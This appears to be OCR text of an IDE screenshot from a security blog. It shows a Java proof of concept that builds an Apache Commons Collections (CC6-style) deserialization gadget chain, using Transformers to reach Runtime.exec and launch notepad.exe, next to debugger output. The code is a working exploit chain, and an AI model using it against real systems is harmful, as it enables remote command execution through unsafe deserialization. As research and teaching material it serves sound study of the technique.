 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help Project [D:\code\JavaCode\Project] - ...\src\main\java\com\myproject\test.java - IntelliJ IDEA
Project src main java com myproject test
test
TestCC6_Poc_2.java test.java HashSet.java HashMap.java TiedMapEntry.java CC1Test.java ObjectInputStream.java LazyMap.java ChainedTransformer.java StaticBucketMap.java
1: Project
7: Structure
2: Favorites
Database
Ant
Maven
12
13 public class test {
14
15 public static void main(String[] args) throws Exception { args: {}
16 Transformer[] fakertransformers = new Transformer[]{ fakertransformers: Transformer[4]@554
17 new ConstantTransformer(Runtime.class),
18 new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
19 new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
20 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
21 };
22 Transformer transformerChain = new ChainedTransformer(fakertransformers); transformerChain: ChainedTransformer@534 fakertransformers: Transformer[4]@554
23 Map innerMap = new HashMap(); innerMap: size = 0
24 Map lazyMap = LazyMap.decorate(innerMap, transformerChain); lazyMap: size = 0 innerMap: size = 0 transformerChain: ChainedTransformer@534
25 TiedMapEntry entry = new TiedMapEntry(lazyMap, key: "foo"); entry: "foo" ->
26 HashSet map = new HashSet( initialCapacity: 1); map: size = 1
27 map.add(entry); map: size = 1 entry: "foo" ->
28 lazyMap.remove( key: "foo"); lazyMap: size = 0
test main()
Debug: test
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
main:29, test (com.myproject)
args = {String[0]@553}
fakertransformers = {Transformer[4]@554}
transformerChain = {ChainedTransformer@534}
innerMap = {HashMap@535} size = 0
lazyMap = {LazyMap@532} size = 0
entry = {TiedMapEntry@555} "foo" ->
map = {HashSet@556} size = 1
Skipped breakpoint at org.apache.commons.collections.map.LazyMap:151 because it happened inside debugger evaluation
AaronLuo's Blog from blog.bk3.info
4: Run 5: Debug 6: TODO Terminal Build 0: Messages Event Log
Build completed successfully in 1 s 176 ms (2 minutes ago) 29:1 CRLF UTF-8 4 spaces